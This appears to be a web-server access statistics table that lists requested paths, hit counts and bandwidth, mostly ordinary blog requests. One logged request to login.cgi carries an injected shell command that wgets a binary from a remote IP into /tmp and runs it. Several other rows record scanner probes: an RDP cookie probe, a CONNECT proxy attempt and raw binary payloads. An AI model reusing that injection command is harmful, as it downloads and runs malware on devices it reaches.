 1 1 (1.89%) 0 (0.00%) 182 B (0.02%) GET HTTP/1.1 /x
2 1 (1.89%) 0 (0.00%) 182 B (0.02%) GET HTTP/1.1 /login.cgi?cli=aa aa';wget http://50.115.166.136/bin -O -> /tmp/hk;sh /tmp/hk'$
3 1 (1.89%) 0 (0.00%) 182 B (0.02%) --- --- OPTION / HTTP/1.1
4 1 (1.89%) 0 (0.00%) 182 B (0.02%) --- --- \x03\x00\x00\x13\x0E\xE0\x00\x00\x00\x00\x00\x01\x00\x08\x00\x03\x00\x00\x00
5 1 (1.89%) 0 (0.00%) 182 B (0.02%) CONNECT HTTP/1.1 xui.ptlogin2.qq.com:443
6 1 (1.89%) 0 (0.00%) 182 B (0.02%) --- --- \x12\x01\x004\x00\x00\x00\x00\x00\x00\x15\x00\x06\x01\x00\x1B\x00\x01\x02\x00\x1C\x00\x0C\x03\x00(\x00\x
7 1 (1.89%) 0 (0.00%) 0 Byte (0.00%) --- --- \x00\x9C\x00\x01\x1A+<M\x00\x01\x00\x00\x01\x00M\x00\x00\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x00\x
8 1 (1.89%) 1 (2.56%) 20.6 KiB (1.81%) GET HTTP/1.1 http://51.15.227.151/
9 1 (1.89%) 1 (2.56%) 1.96 KiB (0.17%) GET HTTP/1.1 /404.html
10 1 (1.89%) 0 (0.00%) 182 B (0.02%) --- --- \x03\x00\x00+&\xE0\x00\x00\x00\x00\x00Cookie: mstshash=hello
11 2 (3.77%) 2 (5.13%) 166.53 KiB (14.62%) GET HTTP/1.1 /lib/fork-awesome/fonts/forkawesome-webfont.woff2?v=1.0.11
12 2 (3.77%) 2 (5.13%) 18.77 KiB (1.65%) GET HTTP/1.1 /2018/06/25/350-timestamp-missing-seconds/
13 2 (3.77%) 2 (5.13%) 41.2 KiB (3.62%) GET HTTP/1.0 /
14 7 (13.21%) 1 (2.56%) 339.56 KiB (29.82%) GET HTTP/1.1 /report.html
15 30 (56.60%) 30 (76.92%) 548.97 KiB (48.20%) GET HTTP/1.1 /